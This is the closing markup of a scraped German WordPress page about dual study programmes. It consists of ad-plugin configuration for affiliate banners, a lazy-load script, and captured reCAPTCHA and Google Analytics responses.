100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1076 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2163":{"id":2163,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-632394076\" data-cfpa=\"2163\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2163 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1075":{"id":1075,"title":"Optimale-bewerbung.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1075\" id=\"yonej-775540353\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-300x64.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-696x150.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"150\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1075 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2160":{"id":2160,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1584732563\" data-cfpa=\"2160\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2160 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2149":{"id":2149,"title":"Audible 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-789181307\" data-cfpa=\"2149\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2149 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2168":{"id":2168,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-756765429\" data-cfpa=\"2168\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2168 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":1499,"name":"Gruppe: Horizontal unter den Texten","weights":{"2168":10,"2169":10,"2160":10,"2164":10,"2163":10,"2149":10,"2150":10,"1080":10,"1076":10,"1075":10,"1060":10},"type":"default","ordered_ad_ids":[2169,2150,1080,2164,1060,1076,2163,1075,2160,2149,2168],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"2150":7000,"2169":7000,"1075":7000,"1080":7000,"1060":7000,"2163":7000,"2149":7000,"1076":7000,"2160":7000,"2164":7000,"2168":7000}},"placement_info":{"type":"post_bottom","name":"Unter dem Beitrag","item":"group_1499","options":{"lazy_load":"disabled","placement_position":"center"},"id":"unter-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"yonej-unter-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"yonej-1455111781\"><div class=\"yonej-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["1055","ad","Gehalt.de 300 2","off"],["2215","ad","Monster Stellenanzeige schalten 300 1","off"],["2147","ad","Audible 300 2","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yonejo.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://yonejo.com/wp-content/cache/min/1/d9b792722d6af6d3acee4bdebd6343ba.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770077436 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n-zaV8TiGf3KHsDsFoHvyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770089981919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1367411369&t=pageview&_s=1&dl=https%3A%2F%2Fyonejo.com%2Fduales-studium&ul=en-us%40posix&dt=Duales%20Studium%3A%20Ein%20Ratgeber%20f%C3%BCr%20angehende%20Studenten&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1742923121&gjid=1779585464&cid=38313852.1770089979&tid=UA-154156041-1&_gid=124758846.1770089979&_r=1&_slc=1&z=1756279805
body_size: -449
content:
2,cG-NL60C0Z2PB